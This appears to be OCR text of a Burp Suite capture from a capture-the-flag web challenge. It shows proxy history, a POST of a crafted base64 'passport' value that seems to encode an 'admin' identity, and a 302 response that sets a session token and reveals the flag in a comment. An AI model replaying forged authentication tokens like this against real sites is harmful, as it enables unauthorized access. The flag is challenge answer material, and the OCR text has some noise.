 13 http://node4.buuoj.cn:28147 POST /signin.php ✓ 200 8324 HTML php 跨时代的用户
14 https://content-autofill.google... GET /v1/pages/ChRDaHJvbWUvMTE3LjA... ✓
15 http://node4.buuoj.cn:28147 POST /passport/3b3a3a6410be4038469017e. ✓ 302 390 HTML php
16 http://node4.buuoj.cn:28147 GET / 200 14914 HTML 跨时代的操作
17 https://content-autofill.google... GET /v1/pages/ChRDaHJvbWUvMTE3LjA... ✓
18 http://node4.buuoj.cn:28147 GET /lib/local-echo.min.js 200 16630 script js
19 http://node4.buuoj.cn:28147 GET /lib/xterm-addon-fit.min.js 200 1778 script js
20 http://node4.buuoj.cn:28147 GET /lib/xterm.min.js 200 277405 script js
21 http://node4.buuoj.cn:28147 GET /lib/xterm.min.js.map 404 459 HTML map 404 Not Fou
22 http://node4.buuoj.cn:28147 GET /lib/xterm-addon-fit.min.js.map 404 459 HTML map 404 Not Fou
23 http://node4.buuoj.cn:28147 GET /lib/local-echo.min.js.map 404 459 HTML map 404 Not Fou
24 https://content-autofill.google... GET /v1/pages/ChRDaHJvbWUvMTE3LjA... ✓
Request
Pretty Raw Hex \n
1 POST
/passport/3b3a3a6410be4038469017e36fbf39d1186c5d800fa0327a1c26d775f2a25ef4.ph
p HTTP/1.1
2 Host: node4.buuoj.cn:28147
3 Content-Length: 91
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://node4.buuoj.cn:28147
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://node4.buuoj.cn:28147/signin.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 passport=
ODRjMTBmfGFkbWlufDQ1YTk0Mnw2NzBiMTQ3MjhhZDk5MDJhZWNiYTMyZTIyZmE0ZjZiZHww0TNkf
DA%3D
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Tue, 03 Oct 2023 10:36:52 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.30
5 Set-Cookie: token=
96yVV6vvbTkqB%2BU9Lg5u2h7k%2FaaRwNV8h4te%2BWAN6nNE%2FvzeIDkjh7X5V2W2C3bZ%2FLuv
zS8wLfr0UU0tzEKnAA%3D%3D; path=/
6 Location: /
7 Content-Length: 51
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 <!-- flag{7a13bb7b-5c0b-47c6-8808-c3d6999f327c} -->